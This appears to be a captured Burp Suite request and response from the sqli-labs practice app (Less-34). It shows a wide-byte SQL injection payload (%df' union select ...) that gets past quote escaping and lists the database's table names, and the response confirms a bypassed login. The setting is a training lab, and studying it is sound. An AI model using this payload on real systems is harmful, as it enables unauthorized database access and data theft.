 1 ×
Send
Cancel
Target: http://192.168.1.108
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /sqli-labs/Less-34/ HTTP/1.1
2 Host: 192.168.1.108
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 151
9 Origin: http://192.168.1.108
10 Connection: close
11 Referer: http://192.168.1.108/sqli-labs/Less-34/
12 Upgrade-Insecure-Requests: 1
13
14 uname=a%df' union select 1,(select group_concat(table_name) from
information_schema.tables where table_schema=database())#&passwd=admin&submit=Submit
15
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERI
Your Login name:1
Your Password:emails,referers,uagents,users
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : a�\' union select 1,(select group_concat(table_name) from
information_schema.tables where table_schema=database())#
Hint: The Password you input is escaped as : admin
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 11
Response headers 6